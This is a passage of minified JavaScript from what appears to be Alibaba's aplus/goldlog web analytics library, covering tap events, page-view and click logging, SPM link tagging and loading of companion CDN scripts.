s(){var t=arguments;if(2===t.length)"DOMReady"===t[0]&&r(t[1]),"onload"===t[0]&&i(t[1]);else if(3===t.length){var e=t[0],n=t[1],a=t[2];"tap"===n||"tapSpm"===n?o(e,a,n):e[_]((g?"on":"")+n,function(t){t=t||l.event;var e=t.target||t.srcElement;"function"==typeof a&&a(t,e)},!!u(n)&&{passive:!0})}}var u=n(80),c=n(81),l=window,p=document,g=!!p.attachEvent,f="attachEvent",d="addEventListener",_=g?f:d;e.DOMReady=r,e.onload=i,e.on=s},function(t,e){var n;t.exports=function(t){if("boolean"==typeof n)return n;if(!/touch|mouse|scroll|wheel/i.test(t))return!1;n=!1;try{var e=Object.defineProperty({},"passive",{get:function(){n=!0}});window.addEventListener("test",null,e)}catch(t){}return n}},function(t,e){"use strict";function n(t,e){return t+Math.floor(Math.random()*(e-t+1))}function o(t,e,n){var o=l.createEvent("HTMLEvents");if(o.initEvent(e,!0,!0),"object"==typeof n)for(var a in n)o[a]=n[a];t.dispatchEvent(o)}function a(t){0===Object.keys(g).length&&(p.addEventListener(_,r,!1),p.addEventListener(d,i,!1),p.addEventListener(m,i,!1));for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],o={};for(var a in n)o[a]=n[a];var s={startTouch:o,startTime:Date.now(),status:h,element:t.srcElement||t.target};g[n.identifier]=s}}function r(t){for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],o=g[n.identifier];if(!o)return;var a=n.clientX-o.startTouch.clientX,r=n.clientY-o.startTouch.clientY,i=Math.sqrt(Math.pow(a,2)+Math.pow(r,2));(o.status===h||"pressing"===o.status)&&i>10&&(o.status="panning")}}function i(t){for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],a=n.identifier,s=g[a];s&&(s.status===h&&t.type===d&&(s.timestamp=Date.now(),o(s.element,v,{touch:n,touchEvent:t})),delete g[a])}0===Object.keys(g).length&&(p.removeEventListener(_,r,!1),p.removeEventListener(d,i,!1),p.removeEventListener(m,i,!1))}function s(t){t.__fixTouchEvent||(t.addEventListener(f,function(){},!1),t.__fixTouchEvent=!0)}function u(){c||(p.addEventListener(f,a,!1),c=!0)}var c=!1,l=window.document,p=l.documentElement,g={},f="touchstart",d="touchend",_="touchmove",h="tapping",m="touchcancel",v="aplus_tap"+n(1,1e5);
+t.exports={on:function(t,e){u(),t&&t.addEventListener&&e&&(s(t),t.addEventListener(v,e._aplus_tap_callback=function(t){e(t,t.target)},!1))},un:function(t,e){t&&t.removeEventListener&&e&&e._aplus_tap_callback&&t.removeEventListener(v,e._aplus_tap_callback,!1)}}},function(t,e){"use strict";t.exports=function(t){var e=goldlog&&goldlog._$?goldlog._$.pageLoadTime:"";if("setPageSPM"===t){goldlog.preSetPageSPMTime=goldlog.setPageSPMTime||e||"",goldlog.setPageSPMTime=(new Date).getTime();var n=goldlog.spm_ab;n&&"0.0"!==n&&goldlog.record("/x.p.d","OTHER","_s="+goldlog.preSetPageSPMTime+"&_e="+goldlog.setPageSPMTime+"&from="+t,"POST")}else if("beforeunload"===t){var o="";try{o=performance.timing.domInteractive}catch(t){o=e}var a=(new Date).getTime();goldlog.record("/x.p.d","OTHER","_s="+o+"&_e="+a+"&from="+t,"POST")}}},function(t,e,n){"use strict";function o(){var t=(new Date).getTime(),e=Math.floor(t/72e5),n=a.getElementById("aplus-sufei"),o=goldlog._$||{},s=goldlog.getCdnPath(),u=s+"/alilog/aplus_plugin_xwj/index.js?t="+e,c=s+"/alilog/stat/a.js?t="+e,l=s+"/secdev/entry/index.js?t="+e,p=s+"/sd/baxia-entry/index.js?t="+e,g=s+"/alilog/mlog/wp_beacon.js?t="+e,f=o.meta_info,d=function(){r.addScript(c),r.addScript(g),r.addScript(u)},_=function(){Math.random()<.01&&r.addScript(c),f.ms_data_instance_id&&f.ms_prototype_id&&f.ms_prototype_id.match(/^[124]$/)&&f.ms_data_shop_id&&r.addScript(g);var t=f["aplus-rate-ahot"];(Math.random()<t||f["ahot-aplus"])&&r.addScript(u)},h=f["aplus-xplug"];i.onload(function(){try{switch(h){case"NONE":break;case"ALL":d();break;default:_()}}catch(t){}}),"NONE"!==h&&(r.addScript(p,"","aplus-baxia"),setTimeout(function(){n&&"script"==n.tagName.toLowerCase()||r.addScript(l,"","aplus-sufei")},10))}var a=document,r=n(30),i=n(79),s=n(84);e.run=function(){o()},e.init_watchGoldlogQueue=s.init_watchGoldlogQueue},function(t,e,n){"use strict";function o(t,e){for(var n={subscribeMwChangeQueue:[],subscribeMetaQueue:[],subscribeQueue:[],metaQueue:[],othersQueue:[]},o=[],a={};a=t.shift();)try{var r=a.action,i=a.arguments[0];/subscribe/.test(r)?"setMetaInfo"===i?n.subscribeMetaQueue.push(a):"mw_change_pv"===i||"mw_change_hjlj"===i?n.subscribeMwChangeQueue.push(a):n.subscribeQueue.push(a):/MetaInfo/.test(r)?n.metaQueue.push(a):n.othersQueue.push(a)}catch(t){n.othersQueue.push(a),u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"getFormatQueue"})}var s;return e&&n[e]&&(s=n[e],n[e]=[]),o=n.subscribeMwChangeQueue.concat(n.metaQueue),o=o.concat(n.subscribeQueue),o=o.concat(n.subscribeMetaQueue,n.othersQueue),{queue:o,formatQueue:s}}var a=window,r=n(9),i=n(85),s=n(86),u=n(3),c="goldlog_queue",l=function(t,e,n){try{/_aplus_cplugin_track_deb/.test(t)||/_aplus_cplugin_m/.test(t)||u.do_tracker_jserror({message:n||'illegal task: goldlog_queue.push("'+JSON.stringify(e)+'")',error:JSON.stringify(e),filename:"processTask"})}catch(t){}},p=function(t,e){var n=t?t.action:"",o=t?t.arguments:"";try{if(n&&o&&r.isArray(o)){var i=n.split("."),s=a,u=a;if(3===i.length)s=a[i[0]][i[1]]||{},u=s[i[2]]?s[i[2]]:"";else for(;i.length;)if(u=s=s[i.shift()],!s)return void("function"==typeof e?e(t):l(n,t));"function"==typeof u&&u.apply(s,o)}else l(n,t)}catch(e){l(n,t,e.message)}},g=function(t){function e(){if(t&&r.isArray(t)&&t.length){for(var e=o(t).queue,n={},a=[];n=e.shift();)p(n,function(t){a.push(t)});a.length>0&&setTimeout(function(){for(;n=a.shift();)p(n)},100)}}try{e()}catch(t){u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"processGoldlogQueue"})}};e.processGoldlogQueue=g;var f=i.extend({push:function(t){this.length++,p(t)}});e.init_watchGoldlogQueue=function(t){try{var e=a[c]||[];if(t){var n=o(e,t);a[c]=n.queue,g(n.formatQueue)}else a[c]=f.create({startLength:e.length,length:0}),s.init_loadAplusPlugin(),g(e)}catch(t){u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"init_watchGoldlogQueue"})}}},function(t,e){"use strict";function n(){}n.prototype.extend=function(){},n.prototype.create=function(){},n.extend=function(t){return this.prototype.extend.call(this,t)},n.prototype.create=function(t){var e=new this;for(var n in t)e[n]=t[n];return e},n.prototype.extend=function(t){var e=function(){};try{"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),e.prototype=Object.create(this.prototype);for(var n in t)e.prototype[n]=t[n];e.prototype.constructor=e,e.extend=e.prototype.extend,e.create=e.prototype.create}catch(t){console.log(t)}finally{return e}},t.exports=n},function(t,e,n){"use strict";var o=n(30),a=n(28),r=n(6),i=function(){var t=goldlog.getCdnPath()+"/alilog/s/"+r.lver+"/plugin/";return{aplus_ae_path:t+"aplus_ae.js",aplus_ac_path:t+"aplus_ac.js"}},s={},u="aplus-auto-exp",c="aplus-auto-clk",l=function(t,e){var n=i(),r=goldlog&&goldlog.getMetaInfo?goldlog.getMetaInfo(t):"",l=e||r||a.getMetaCnt(t),p={};p[u]=n.aplus_ae_path,p[c]=n.aplus_ac_path,l&&p[t]&&!s[t]&&(o.addScript(p[t]),s[t]=!0)};e.init_loadAplusPlugin=function(){try{!goldlog._aplus_auto_exp&&l(u),!goldlog._aplus_ac&&l(c),goldlog.aplus_pubsub.subscribe("setMetaInfo",function(t,e){t!==u||goldlog._aplus_auto_exp||l(t,e),t!==c||goldlog._aplus_ac||l(t,e)})}catch(t){}}},function(t,e){"use strict";function n(t,e){return t.indexOf(e)>-1}function o(t,e){for(var o=0,a=t.length;o<a;o++)if(n(e,t[o]))return!0;return!1}var a=location.host,r=["admin.taobao.org","mybank.cn"],i=["tmc.admin.taobao.org","tmall.admin.taobao.org"];e.is_exception=o(r,a)&&!o(i,a)},function(t,e,n){"use strict";function o(){var t,e,n,o,a=c.getElementsByTagName("meta");for(t=0,e=a.length;t<e;t++)if(n=a[t],o=n.getAttribute("name"),"data-spm"===o||"spm-id"===o)return n}function a(){var t=c.createElement("meta");t.setAttribute("name","data-spm");var e=c.getElementsByTagName("head")[0];return e&&e.insertBefore(t,e.firstChild),t}function r(){var t=o();t||(t=a()),t.setAttribute("content",goldlog.spm_ab[0]||"");var e=c.getElementsByTagName("body")[0];e&&e.setAttribute("data-spm",goldlog.spm_ab[1]||"")}function i(){var t,e,n,o=c.getElementsByTagName("*");for(t=0,e=o.length;t<e;t++)n=o[t],n.getAttribute("data-spm-max-idx")&&n.setAttribute("data-spm-max-idx",""),n.getAttribute("data-spm-anchor-id")&&n.setAttribute("data-spm-anchor-id","")}function s(){var t=5e3;try{var e=goldlog.getMetaInfo("aplus-mmstat-timeout");if(e){var n=parseInt(e);n>=1e3&&n<=1e4&&(t=n)}}catch(t){}return t}var u=window,c=document,l=n(85),p=n(17),g=n(79),f=n(30),d=n(23),_=n(37),h=n(9),m=n(25),v=n(21),b=n(82),y=n(51),w=n(26),x=w.getInfo(),T=n(4),j=n(3),P=n(89),S=n(11),A=n(92),k=n(94),U=[],E=[],M=[],I=[],C="//g.alicdn.com",N="//g-assets.daily.taobao.net",V="//assets.alicdn.com/g",O="//s.alicdn.com/@g/",G="//u.alicdn.com",L="//laz-g-cdn.alicdn.com";e.run=l.extend({getCdnPath:function(){var t=f.getCurrentNode(),e=C,n=[V,O,N,G,L],o=new RegExp(G);if(t)for(var a=0;a<n.length;a++){var r=new RegExp(n[a]);if(r.test(t.src)){e=n[a],o.test(t.src)&&(e=V);break}}return e},isInternational:function(){this.cdnPath||(this.cdnPath=this.getCdnPath());var t=[V,O,L].indexOf(this.cdnPath)>-1;return t||"int"===this.getMetaInfo("aplus-env")},getCookie:function(t){return S.getCookie(t)},getParam:function(t){var e=u.WindVane||{},n=e&&"function"==typeof e.getParam?e.getParam(t):"";return n},beforeSendPV:function(t){U.push(t)},afterSendPV:function(t){E.push(t)},send:function(t,e,n){var o;if(0===t.indexOf("//")){var a=v.getProtocal();t=a+t}return o="POST"===n&&navigator&&navigator.sendBeacon?k.postData(t,e):k.sendImg(p.makeUrl(t,e),s())},launch:function(t,e){var n;try{e=h.assign(e,t),n=goldlog._$._sendPV(e,t);var o=goldlog.spm_ab?goldlog.spm_ab.join("."):"0.0";j.do_tracker_obsolete_inter({page:location.hostname+location.pathname,spm_ab:o,interface_name:"goldlog.launch",interface_params:"userdata = "+JSON.stringify(t)+", config = "+JSON.stringify(e)})}catch(t){}finally{return d.logger({msg:"warning: This interface is deprecated, please use goldlog.sendPV instead! API: http://log.alibaba-inc.com/log/info.htm?type=2277&id=31"}),n}},_$:{_sendPV:function(t,e){if(t=t||{},h.any(U,function(e){return e(goldlog,t)===!1}))return!1;var o=n(95).SendPV,a=new o;return"undefined"==typeof t.recordType&&(t.recordType=T.recordTypes.pv),a.run(t,e,{fn_after_pv:E}),!0},_sendPseudo:function(t,e){t||(t={});var o=n(96).SendPrePV,a=new o;return"undefined"==typeof t.recordType&&(t.recordType=T.recordTypes.prepv),a.run(t,e,{},function(){_.doPubMsg(["sendPrePV","complete"])}),!0}},sendPV:function(t,e){return e=e||{},e.pageName&&goldlog.setMetaInfo("aplus-pagename",e.pageName),goldlog._$._sendPV(t,e)},updatePageProperties:function(t){t&&"object"==typeof t?(t._page&&(t.pageName=t._page,delete t._page),t.pageName&&(goldlog.setMetaInfo("aplus-pagename",t.pageName),delete t.pageName),goldlog.appendMetaInfo("aplus-cpvdata",t)):d.logger({msg:"warning: typeof updatePageProperties's params must be object"})},beforeRecord:function(t){M.push(t)},afterRecord:function(t){I.push(t)},record:function(t,e,n,o,a){if(!h.any(M,function(t){return t(goldlog)===!1}))return"POST"!==o&&"WS"!==o&&"WS-ONLY"!==o&&(o="GET"),P.run({recordType:T.recordTypes.hjlj,method:o},{logkey:t,gmkey:e,gokey:n},{fn_after_record:I},function(){"function"==typeof a&&a()}),!0},recordUdata:function(t,e,n,o,a){var r=m.getGoldlogVal("_$")||{},i=r.spm||{};"POST"!==o&&"WS"!==o&&"WS-ONLY"!==o&&(o="GET"),P.run({ignore_chksum:!0,method:o,recordType:T.recordTypes.uhjlj},{logkey:t,gmkey:e,gokey:n,"spm-cnt":i.spm_cnt,"spm-pre":i.spm_pre},{},function(){h.isFunction(a)&&a()})},setPageSPM:function(t,e,n){var o="setPageSPM";b(o);var a=goldlog.getMetaInfo("aplus-spm-fixed"),s="function"==typeof n?n:function(){};goldlog.spm_ab=goldlog.spm_ab||[];var u=h.cloneObj(goldlog.spm_ab);if(t&&(goldlog.spm_ab[0]=""+t,goldlog._$.spm.data.a=""+t),e&&(goldlog.spm_ab[1]=""+e,goldlog._$.spm.data.b=""+e),y.spaInit(goldlog,x,u),"1"!==a){var c=u.join(".");goldlog.spmab_pre=c}var l=goldlog.spm_ab.join(".");_.doPubMsg([o,{spmab_pre:goldlog.spmab_pre,spmab:l}]),_.doCachePubs([o,{spmab_pre:goldlog.spmab_pre,spmab:l}]),r(),i(),s()},setMetaInfo:function(t,e,n){if(w.setMetaInfo(t,e,n)){var o=m.getGoldlogVal("_$")||{};o.meta_info=w.qGet();var a=m.setGoldlogVal("_$",o),r=A.isDisablePvid()+"";return"aplus-disable-pvid"===t&&r!==e+""&&y.resetSpmCntPvid(),_.doPubMsg(["setMetaInfo",t,e,n]),_.doCachePubs(["setMetaInfo",t,e,n]),a}},appendMetaInfo:w.appendMetaInfo,getMetaInfo:function(t){return w.getMetaInfo(t)},on:g.on,cloneDeep:h.cloneDeep,getPvId:A.getPvId})},function(t,e,n){"use strict";var o=n(9),a=n(25),r=n(37),i=n(23),s=n(90),u=n(91),c=n(4);e.run=function(t,e,n,l){var p=new u;p.init({middleware:[],config:t,plugins:c.plugins_hjlj});var g=p.run(),f=new c.context_hjlj;f.userdata=e,f.logger=i.logger;var d={context:f,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"hjlj"},_=new s;_.create(d),_.wrap(g,function(){d.context.status="complete",d.context.method=t.method,r.doPubMsg(["mw_change_hjlj",d.context]),n&&n.fn_after_record&&o.each(n.fn_after_record,function(t){t(window.goldlog)}),"function"==typeof l&&l()})()}},function(t,e,n){"use strict";function o(){}var a=n(24),r=n(22),i=n(23),s=n(3),u=n(11);o.prototype.create=function(t){for(var e in t)"undefined"==typeof this[e]&&(this[e]=t[e]);return this},o.prototype.pubsubInfo=function(t,e){try{t&&t.pubsub&&t.pubsub.publish("mw_change_"+t.pubsubType,t.context,e)}catch(t){}},o.prototype.calledList=[],o.prototype.setCalledList=function(t){a.indexof(this.calledList,t)===-1&&this.calledList.push(t)},o.prototype.resetCalledList=function(){this.calledList=[]},o.prototype.wrap=function(t,e){var n=this,o=this.context||{},c=o.compose||{},l=c.maxTimeout||1e4;return function(o){var c,p=t.length,g=0,f=0,d=function(){if(n.pubsubInfo(n,t[g]),g===p)return o="done",n.resetCalledList(),"function"==typeof e&&e.call(n,o),void clearTimeout(c);if(a.indexof(n.calledList,g)===-1){if(n.setCalledList(g),!t[g]||"function"!=typeof t[g][0])return;try{o=t[g][0].call(n,o,function(){g++,f=1,clearTimeout(c),d(g)})}catch(e){s.do_tracker_jserror({message:e?e.message:"compose middleware error",error:encodeURIComponent(e.stack),filename:t[g][1]})}}var _="number"==typeof o;if("pause"===o||_){f=0;var h=_?o:l,m=t[g]?t[g][1]:"";c=r.sleep(h,function(){if(0===f){var t="jump the middleware about "+m+", because waiting timeout maxTimeout = "+h+"ms!";i.logger({msg:t});var e=window.goldlog_queue||(window.goldlog_queue=[]);e.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{msg:t,spmab:goldlog.spm_ab,page:location.href,etag:n.context?JSON.stringify(n.context.etag):"",cna:document.cookie?u.getCookie("cna"):""}]}),o=null,g++,d(g)}})}else"done"===o?(g=p,d(g)):(g++,d(g))};return n.calledList&&n.calledList.length>0&&n.resetCalledList(),d(g)}},t.exports=o},function(t,e,n){"use strict";var o=n(24);t.exports=function(){return{init:function(t){this.opts=t,t&&"object"==typeof t.middleware&&t.middleware.length>0?this.middleware=t.middleware:this.middleware=[],this.plugins_name=[]},pubsubInfo:function(t,e){try{var n=t.pubsub;n&&n.publish("plugins_change_"+t.pubsubType,e)}catch(t){}},checkPluginLoader:function(t,e){var n=!0;if("object"==typeof e.enable&&"function"==typeof e.enable.isEnable?n=e.enable.isEnable(e.name):"boolean"==typeof e.enable&&(n=!!e.enable),!n)return!1;if(n&&e.deps&&e.deps.length>0)for(var a=0;a<e.deps.length;a++)if(o.indexof(this.plugins_name,e.deps[a])===-1)return!1;return!0},run:function(t){t||(t=0);var e=this,n=this.middleware,o=this.opts||{},a=o.plugins;if(a&&"object"==typeof a&&a.length>0){var r=a[t];if(this.checkPluginLoader(a,r)&&(this.plugins_name.push(r.name),n.push([function(t,n){e.pubsubInfo(this,r);var a=new r.path;return a.init({context:this.context,config:o.config}),a.run(t,n)},r.name])),t++,a[t])return this.run(t)}else window.console&&console.log("aplus plugins "+JSON.stringify(a)+" must be object of array!");return n}}}},function(t,e,n){"use strict";function o(){var t="true"===l.disablePvid;try{var e=goldlog.getMetaInfo("aplus-disable-pvid")+"";"true"===e?t=!0:"false"===e&&(t=!1)}catch(t){}return t}function a(t){function e(t){var e="0123456789abcdefhijklmnopqrstuvwxyzABCDEFHIJKLMNOPQRSTUVWXYZ",n="0123456789abcdefghijkmnopqrstuvwxyzABCDEFGHIJKMNOPQRSTUVWXYZ";return 1==t?e.substr(Math.floor(60*Math.random()),1):2==t?n.substr(Math.floor(60*Math.random()),1):"0"}for(var n,o="",a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",r=!1;o.length<t;)n=a.substr(Math.floor(62*Math.random()),1),!r&&o.length<=2&&("g"==n.toLowerCase()||"l"==n.toLowerCase())&&(0===o.length&&"g"==n.toLowerCase()?Math.random()<.5&&(n=e(1),r=!0):1==o.length&&"l"==n.toLowerCase()&&"g"==o.charAt(0).toLowerCase()&&(n=e(2),r=!0)),o+=n;return o}function r(t,e,n){return t?u.hash(encodeURIComponent(t)).substr(0,e):n}function i(){var t=a(8),e=t.substr(0,4),n=t.substr(0,6);return[r(location.href,4,e),r(document.title,4,e),n].join("")}function s(){var t=goldlog.pvid;return goldlog.pvid=i(),c.doPubMsg(["pvidChange",{pre_pvid:t,pvid:goldlog.pvid}]),c.doCachePubs(["pvidChange",{pre_pvid:t,pvid:goldlog.pvid}]),o()?"":goldlog.pvid}var u=n(93),c=n(37),l=n(4);e.isDisablePvid=o,e.makePVId=s,e.getPvId=function(){return o()?"":goldlog.pvid}},function(t,e){"use strict";var n=1315423911;e.hash=function(t,e){var o,a,r=e||n;for(o=t.length-1;o>=0;o--)a=t.charCodeAt(o),r^=(r<<5)+a+(r>>2);var i=(2147483647&r).toString(16);return i}},function(t,e,n){"use strict";function o(t){if(!t)return"";var e=decodeURIComponent(t).match(/cache=\w+/);return e&&1===e.length?e[0].split("=")[1]:void 0}var a=n(3),r=window;e.sendImg=function(t,e){var n=new Image,i="_img_"+Math.random();r[i]=n;var s=function(){if(r[i])try{delete r[i]}catch(t){r[i]=void 0}};return n.onload=function(){s()},n.onerror=function(){a.do_tracker_jserror({message:"loadError",error:"",filename:"sendImg",logid:o(t)}),s()},setTimeout(function(){window[i]&&(a.do_tracker_jserror({message:"loadTimeout",error:e,filename:"sendImg",logid:o(t)}),window[i].src="",s())},e||3e3),n.src=t,n=null,t},e.postData=function(t,e){for(var n in e)["cna"].indexOf(n)===-1&&(e[n]=encodeURIComponent(e[n]));return navigator.sendBeacon(t,JSON.stringify(e)),t}},function(t,e,n){"use strict";var o=n(9),a=n(25),r=n(37),i=n(23),s=n(90),u=n(91),c=n(4),l=function(){};l.prototype.run=function(t,e,n){var l=new u;l.init({middleware:[],config:t,plugins:c.plugins_pv});var p=l.run(),g=new c.context;g.userdata=e,g.logger=i.logger;var f={context:g,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"pv"},d=new s;d.create(f),d.wrap(p,function(){var e=f.context.can_to_sendpv||{};f.context.status="YES"===e.flag?"complete":"skip",f.context.method=t.method||"GET",r.doPubMsg(["mw_change_pv",f.context]),n&&n.fn_after_record&&o.each(n.fn_after_pv,function(e){e(window.goldlog,t)})})()},e.SendPV=l},function(t,e,n){"use strict";var o=n(9),a=n(25),r=n(37),i=n(23),s=n(90),u=n(91),c=n(4),l=function(){};l.prototype.run=function(t,e,n,l){var p=new u;p.init({middleware:[],config:t,plugins:c.plugins_prepv});var g=p.run(),f=new c.context_prepv;f.userdata=e,f.logger=i.logger;var d={context:f,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"prepv"},_=new s;_.create(d),_.wrap(g,function(){d.context.status="complete",r.doPubMsg(["mw_change_prepv",d.context]),n&&n.fn_after_record&&o.each(n.fn_after_pv,function(e){e(window.goldlog,t)}),a.setGoldlogVal("prepv_context",f),"function"==typeof l&&l()})()},e.SendPrePV=l},function(t,e,n){"use strict";!function(){var t=window.goldlog||(window.goldlog={}),e=n(98);t.aplus_pubsub||(t.aplus_pubsub=e.create())}()},function(t,e,n){"use strict";function o(t){if("function"!=typeof t)throw new TypeError(t+" is not a function");return t}var a=n(85),r=function(t){for(var e=t.length,n=new Array(e-1),o=1;o<e;o++)n[o-1]=t[o];return n},i=a.extend({create:function(t){var e=new this;for(var n in t)e[n]=t[n];return e.handlers=[],e.pubs={},e},setHandlers:function(t){this.handlers=t},subscribe:function(t,e){o(e);var n=this,a=n.pubs||{},r=a[t]||[];if(r)for(var i=0;i<r.length;i++){var s=r[i]();e.apply(n,s)}var u=n.handlers||[];return t in u||(u[t]=[]),u[t].push(e),n.setHandlers(u),n},subscribeOnce:function(t,e){o(e);var n,a=this;return this.subscribe.call(this,t,n=function(){a.unsubscribe.call(a,t,n);var o=Array.prototype.slice.call(arguments);e.apply(a,o)}),this},unsubscribe:function(t,e){o(e);var n=this.handlers[t];if(!n)return this;if("object"==typeof n&&n.length>0){for(var a=0;a<n.length;a++){var r=e.toString(),i=n[a].toString();r===i&&n.splice(a,1)}this.handlers[t]=n}else delete this.handlers[t];return this},publish:function(t){var e=r(arguments),n=this.handlers||[],o=n[t]?n[t].length:0;if(o>0)for(var a=0;a<o;a++){var i=n[t][a];i&&"function"==typeof i&&i.apply(this,e)}return this},cachePubs:function(t){var e=this.pubs||{},n=r(arguments);e[t]||(e[t]=[]),e[t].push(function(){return n})}});t.exports=i},function(t,e,n){"use strict";var o=n(40),a=n(37),r=n(53),i=n(4);e.init=function(){i.initLoad.init_watchGoldlogQueue("metaQueue"),n(100)(function(){var t=goldlog._$||{},e=navigator.userAgent;e.match(/AliApp\(([A-Z\-]+)\/([\d\.]+)\)/i)&&(t.is_ali_app=!0),i.utilPvid.makePVId();var s=n(51);t.spm=s,t.is_WindVane=o.is_WindVane;var u=t.meta_info;s.init(goldlog,u,function(){i.initLoad.init_watchGoldlogQueue();var t=n(4).spmException,e=t.is_exception;e||n(102);var o,r="complete";o=["aplusReady",r],a.doPubMsg(o),a.doCachePubs(o)}),goldlog.beforeSendPV(function(e,n){if(t.page_url=location.href,t.page_referrer=r.getRefer(),n.is_auto&&"1"===u["aplus-manual-pv"])return!1}),goldlog.afterSendPV(function(){window.g_SPM&&(g_SPM._current_spm="")}),i.is_auto_pv+""=="true"&&goldlog.sendPV({is_auto:!0}),i.initLoad.run(),i.beforeUnload.run()})}},function(t,e,n){"use strict";var o=n(37);t.exports=function(t){var e=n(101).AplusInit,a=new e;a.run({},function(e){o.doPubMsg(["aplusInitContext",e]),o.doCachePubs(["aplusInitContext",e]),"function"==typeof t&&t()})}},function(t,e,n){"use strict";var o=n(25),a=n(23),r=n(90),i=n(91),s=n(4),u=function(){};u.prototype.run=function(t,e){var n=new i;n.init({middleware:[],config:t,plugins:s.aplus_init});var u=n.run(),c=new s.context;c.logger=a.logger;var l={context:c,pubsub:o.getGoldlogVal("aplus_pubsub"),pubsubType:"aplusinit"},p=new r;p.create(l),p.wrap(u,function(){"function"==typeof e&&e(l.context)})()},e.AplusInit=u},function(t,e,n){"use strict";!function(){var t,e=n(9),o=n(25),a=n(103),r=function(){t=!0;var n=window.g_SPM||{};e.isFunction(n.getParam)||e.isFunction(n.spm)||a.run()},i=window.goldlog||(window.goldlog={});i.aplus_pubsub&&"function"==typeof i.aplus_pubsub.publish&&i.aplus_pubsub.subscribe("goldlogReady",function(e){"complete"!==e||t||r()});var s=0,u=function(){if(!t){var e=o.getGoldlogVal("_$")||{};"complete"===e.status?r():s<50&&(++s,setTimeout(function(){u()},200))}};u()}()},function(t,e,n){"use strict";var o=n(30),a=n(25),r=n(104),i=n(108),s=n(109),u=n(110),c=n(111);e.run=function(){var t=a.getGoldlogVal("_$")||{},e=t.meta_info,n=e["aplus-touch"],l={isTouchEnabled:o.isTouch()||"1"===n||"tap"===n,isTerminal:t.is_terminal||/WindVane/i.test(navigator.userAgent)};window.g_SPM={spm_d_for_ad:{},resetModule:r.spm_resetModule,anchorBeacon:r.spm_spmAnchorChk,getParam:r.spm_getSPMParam,spm:r.spm_forwap},i.run(l),s.run(l),u.run(l),c.run(l)}},function(t,e,n){"use strict";function o(t){if(t&&1===t.nodeType){s.tryToRemoveAttribute(t,"data-spm-max-idx"),s.tryToRemoveAttribute(t,"data-auto-spmd-max-idx");for(var e=u.nodeListToArray(t.getElementsByTagName("a")),n=u.nodeListToArray(t.getElementsByTagName("area")),o=e.concat(n),a=0;a<o.length;a++)s.tryToRemoveAttribute(o[a],l)}}function a(t,e){var n=s.tryToGetAttribute(t,l),o="0";if(n&&c.spm_isSPMAnchorIdMatch(n))c.spm_anchorEnsureSPMId_inHref(t,n,e);else{var a=c.spm_spmGetParentSPMId(t.parentNode);if(o=a.spm_c,!o)return void c.spm_dealNoneSPMLink(t,e);c.spm_initSPMModule(a.el,o,e),c.spm_initSPMModule(a.el,o,e,!0)}}function r(t){var e,n=t.tagName;"A"!==n&&"AREA"!==n?e=c.spm_getParamForAD(t):(a(t,!0),e=s.tryToGetAttribute(t,l)),e||(e="0.0.0.0");var o=goldlog.getPvId();4===e.split(".").length&&o&&(e+="."+o),"A"!==n&&"AREA"!==n&&s.tryToSetAttribute(t,l,e),e=e.split(".");var r={a:e[0],b:e[1],c:e[2],d:e[3]};return e[4]&&(r.e=e[4]),r}function i(t,e){var n=r(t),o=[n.a,n.b,n.c,n.d];return e&&n.e&&o.push(n.e),o.join(".")}var s=n(27),u=n(18),c=n(105),l="data-spm-anchor-id";e.spm_resetModule=o,e.spm_spmAnchorChk=a,e.spm_getSPMParam=r,e.spm_forwap=i},function(t,e,n){"use strict";function o(t){for(var e,n="data-spm-ab-max-idx",o={},a="";t&&t.tagName!=T&&t.tagName!=x;){if(!a&&(a=v.tryToGetAttribute(t,"data-spm-ab"))){e=parseInt(v.tryToGetAttribute(t,n))||0,o.a_spm_ab=a,o.ab_idx=++e,t.setAttribute(n,e);break}if(v.tryToGetAttribute(t,"data-spm"))break;t=t.parentNode}return o}function a(){var t=b.getGoldlogVal("_$")||{},e=t.spm||{},n=e.data||{};return[n.a,n.b].join(".")}function r(t){var e=a(),n=t.split(".");return n[0]+"."+n[1]==e}function i(t,e){if(!goldlog.isUT4Aplus||"UT4Aplus"!==goldlog.getMetaInfo("aplus-toUT")){if(t&&/&?\bspm=[^&#]*/.test(t)&&(t=t.replace(/&?\bspm=[^&#]*/g,"").replace(/&{2,}/g,"&").replace(/\?&/,"?").replace(/\?$/,"")),!e)return t;var n,o,a,r,i,s,u,c="&";t.indexOf("#")!==-1&&(a=t.split("#"),t=a.shift(),o=a.join("#")),r=t.split("?"),i=r.length-1,a=r[0].split("//"),a=a[a.length-1].split("/"),s=a.length>1?a.pop():"",i>0&&(n=r.pop(),t=r.join("?")),n&&i>1&&n.indexOf("&")==-1&&n.indexOf("%")!==-1&&(c="%26");var l="";if(t=t+"?spm="+l+e+(n?c+n:"")+(o?"#"+o:""),u=h.isContain(s,".")?s.split(".").pop().toLowerCase():""){if({png:1,jpg:1,jpeg:1,gif:1,bmp:1,swf:1}.hasOwnProperty(u))return 0;!n&&i<=1&&(o||{htm:1,html:1,php:1,aspx:1,shtml:1,xhtml:1}.hasOwnProperty(u)||(t+="&file="+s))}return t}}function s(t,e){if(!goldlog.isUT4Aplus||"UT4Aplus"!==goldlog.getMetaInfo("aplus-toUT")){var n,o=t.innerHTML;o&&o.indexOf("<")==-1&&(n=document.createElement("b"),n.style.display="none",t.appendChild(n)),t.href=e,n&&t.removeChild(n)}}function u(t,e,n){if(!/^0\.0\.?/.test(e)){var o=y.tryToGetHref(t),r=a(),u=w.is_ignore_spm(t);if(u){var c=_.param2obj(o);if(c.spm&&c.spm.split)for(var l=c.spm.split("."),p=e.split("."),g=0;g<3&&p[g]===l[g];g++)2===g&&l[3]&&(e=c.spm)}t.setAttribute("data-spm-anchor-id",e);var f=goldlog.getPvId();f&&(e+="."+f);var d="0.0";(f||r&&r!=d)&&(u||n||(o=i(o,e))&&s(t,o))}}function 